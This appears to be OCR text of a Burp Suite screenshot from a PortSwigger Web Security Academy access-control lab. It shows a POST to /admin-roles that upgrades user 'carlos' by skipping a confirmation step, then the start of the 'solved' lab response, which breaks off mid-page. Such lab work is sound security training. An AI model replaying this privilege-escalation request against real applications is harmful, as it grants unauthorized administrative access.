 Pretty Raw Hex \n
POST /admin-roles HTTP/2
Host: 0aff003404cab0c58199449b006c0002.web-security-academy.net
Cookie: session=lHKICeyCEoNzM3HjRWGyMiUATi8SkpEa
Content-Length: 30
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Origin: https://0aff003404cab0c58199449b006c0002.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aff003404cab0c58199449b006c0002.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
username=carlos&action=upgrade
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6259
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-multi-step-proc
ess-with-no-access-control-on-one-step'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>